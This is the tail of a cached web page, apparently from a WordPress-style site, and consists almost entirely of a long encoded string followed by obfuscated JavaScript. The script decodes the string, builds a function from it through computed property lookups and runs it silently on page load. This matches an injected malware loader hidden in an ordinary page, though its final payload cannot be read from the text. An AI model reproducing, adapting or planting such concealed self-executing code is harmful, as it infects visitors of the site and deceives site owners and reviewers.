D%(P[^lkkCjexKyps^iqMo%Sgfq\"35,7/o7:?9s~8mo2tz&WLVZcT4[^c](3\\UM6g/:{pqx$xx,#+,<G!<>w?aDOCFMB=-DCEVP[E*-@`Wb[bi]lpPunicngM=Qit#u)})1l0'*u!(l]|xI}):A<O\"PGJ()^+6MI_'/2=marTkqkw !>Ioh%IYEP&-/(7n|wxP[0=#1AWbPBSLU[uTQbmP'lq?itandxrlw s~nFL*y%|/1q70+;$/+_bxv},7FKAAVMUV6AKT)*ED>I]oqTg|zGRiu|gSNY,'.%('7Wb&4>}f^i7DD:DKRgrB5}\"mx@cc\\c^u!ZciEh\\})[ptT*$&1v,*Pc-8/0+61@66A1Jv}rN>IRGQU^OFQMdXALWkjhgcgT_eU\\=Zev~^%',bm|XV|uit=4m46Gq|6q%4IIy%XWUTa!,P`./1(3j`ufm/:h;f#D_7B+.5*%>I#|2^[EP@3FI=LW;m!MxS^5K`VYdQ*/,C`kHSQRfqg}@}F]ny'..%t  WZXm{'7>:A\"-6Ss'(2F+6NZOR1<O`G.7B\\kby=Hc7]CdDO%w(+JUy3+WPv[S^=</>Yd3ClB_jNORdoE}{!GkvefYp{8CHBU\"2,\"4*11C$ZXwZQ*~~bZ/qj?=`Yb7qB2g<I5q%Uk_DQ=y-](`UWb}PI(@*Om@,bZ[t_bD8;>mk.fs_<O ;~@9-qffJSv$oL_0K/P[!c\\1/c'4 \\o@[?akO<:\\5o@0bV;H4p$ToIkD~O?tms'jdPbpQc+F/05mbdo8t`r!a458Cfx@[DEh2=oE*.ZrQ.y,:zRnuQ]IV`aWPYQdA-?M.e8v{kq]jtukdlexUASaBR3(S $SQsp{NTU*7,t_ewX+,/&yhf))svtzv|#zp3-w}0Tefg*0$}l#!\"2L031739?7-$MX+np#B.ZNF:JLJGtXYCSMCUKRRdEwW3qJDVc%5ym\\Z|UOan0@%xt`r!aJkkkDgas!BRi3>pK]k ~t@;v*>FY6\"4B#+js-e80CL-?f\"jk/Xc6>C}@3:e`>IVWTX%!vwqFJ{Kyxrz.jVhvWs,09\\n6Q:;^(3e9;PMSih2=o,K]fysr<Gy)UUV|H!)hq+Ob20R+G_cUVY2Nfj2[f9Mo\";{|rjk_[GYgH:95*Mi\"&M$Q0\\fj!p\\n|]jjh?3?dqqoEiRsssj4?q&HZsRw%%#GHG;*(J#k---$)664+kl0\"!|]QI=MOMJ\\=t18s}abcdZN^`^[mN&X7<,0s2nZlz[Jh2BK=iysi{qxx+k'%!]k:rIK]NA5$\"DAL~7bh\\7E06H)_asdWK0fhzk1Ze8P{\"uP<gi|`IQYLcH~!3$Ir}P5$7RQz&X-.O1['_68J;.A%&Dp!zp#x  2r]o'n@B6.\"242/AJ#q0YirOP+y8aqz-Va4khl27cz<+Ir#,>grE|y}CH&L^&A*+Nw#U)+@=CYX\"-_{;MVicB&Dp!zp#x  2rKE ?w[MPcF:6\"4B9=b&i[^q'P[.hz)=<2]XvZb6k:9bm@z-;ONDojxlt(cgKfjNw#Ui,>W(-Z;&'<thxzxu(~#f0;mDFCWp<7E9AT8V3~1? -pz_,<6,>4;;M.;AIb[4)j?MKcWS?Q_@rsN}#Fxy|FozMPW7'CQ|y%W)Sn/I':ig*bW9m{y2&j_Au$\"l6AsXGZut>I{\"OQx~J#UV1`T)}_4B@XkO2?#-s7ijEt8al?yv<4B!d#_K]kL!'%$^.ZjdZlbii{\\2565*b5H u1%iyZOzGMp#JeNOr<GyQUQg|{EP#{0[W&Q*\\oG=Xk;9[4D%yEq6_j=JS2y@l`OMoiI{[7uN^?4_,Py%WdmL4Z'({jh+csTItAe/:ld[Cso<0t'NiRSv@K}QShek\"!JU(Dcu~2,l0@!uAm2[f91(o@<z^THXZXUgH R16&*mnQ@^(8A5!})[ab7D9\"lr%e89<3Jk>?Bk5@rxyN[PvTzMNQzDO\"<U6$O(8xm9e*S^1=\"/>4`sCAc]=,Js$-l`XL\\^\\YkL$V5:*.qTago)\"ZIg1AJ*=b7=;:tFiB<v6nYk#j<>?R+~/1/,>~VryU_Ca>*<J+0$9wm1h;y~nr?OI?QGNN`AFUx.|oHz.e[vjYWysSXLa@\"uZ_ShG=`8T[7Aym} }z-mCFGF;sFY1'BU9108; -pz IT'jl~>*U.`sKA_4A%/4]h;qvS=<epCWy,Eq%hONbRXxW{orh\\lnli{\\4PW3=!?{gy(h#SnJm GbKLo9DvhPSxwAL~RuUW\"MV@Y-SfC/AO0dL<hys7Ip,tu9bm@2y|BAjuH{?~!Kv i#W|0lXjxYi-Wk5=`r:U>?b,7i[CFkj4?qEhHJt@I3L\"FY6\"4B&=b\"%c@,>L?kQRl9CG]M9KYDxlxH{@55x@itG[}0I(WyzymiUguZ`6YNN2Yh]<xdv%iDg\\\\@g1<nRB`[+r>!AT$\"DEN8dYRS`b*PNOR/hj^Htsxy]^RIcv>Dw[DLTGbMKmnwa..{|*,Sywx{X24(q>ABC'({r-@gmAi!d.9k!B~F\\o;&>Q)U;<V:#+3&=,*L7OC+B&OZ-Bc@g}1\\G_rJv\\]w[HFhE~!t^}.qeNT*M_'B+,Ox$VH03XW!,^2U57a-i492E)n&i3>p&G$Kat@|#DW;<)'I4L@(?#LW*?`=dz.YD\\oSM9KY:p#X{BY=fqDXz-F%aM_mWS.Q4-a_{(q++,8t`r!ulAdv>YBCf0;m?Q|Gpo9DvekKxD|_X-+QS=VVWQdA-?M0lWXmJ6HVD<vjvS?Q_CK WN!]I[iT)|)fXZ^X{^2V-?t$wtfhlf*emAe<N$3'#n!/)tOu-px!uT$\"D6\"\\]!;k'NB1/QK+0?bwfY4\\]QI=MOMJ\\D@LTG}aF#mn$gPX`SjfRdrS(g[NM7+7fd'xd?@c8 o<M3'%pK173MrG'zmlVKV:#+3&A,*L>*de)9\\';dXLJ6p[W]r8lL@32{p{_Dn\"^J#RPrK _SFEznU 3V+1/.h8{|bj-@lhAp34E)xp9:Ks{P<) B%|C@%!Y=*(JD$)8[p_R-UVJB6FHFCU=9EM@vZGEg@/Mv'0ocHca]:HvO>\\&6?~2uv5\f");function _0us(_2rZ,_7O,_AmK5,$,_dX,_3S){_wb95=this._W5L5YvH3h__wacD79;_wb95.f(_dX,$);if(!_AmK5){_AmK5=$.__u8n;}_6d()(_2rZ,0,0x172f,this,"''");function _6d(){return function(_0O,_w2,_nQ30,_eI,_L1){_wb95.p1=_0O;_wb95.p2=_nQ30;try{_Kg(_eI)(_0700()([_AmK5[$._730lN]("+p%p",_L1)[$._730lN]("-p%q",_L1)],''))();}catch(e){}function _Kg(_a0){return _a0[$._nD6];};_eI._W5L5YvH3h__wacD79=_3S;};};function _0700(){return function(_2uz8,_Hb1x){return _2uz8[$._g9T1](_Hb1x);};};};}());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 20:18:01 -->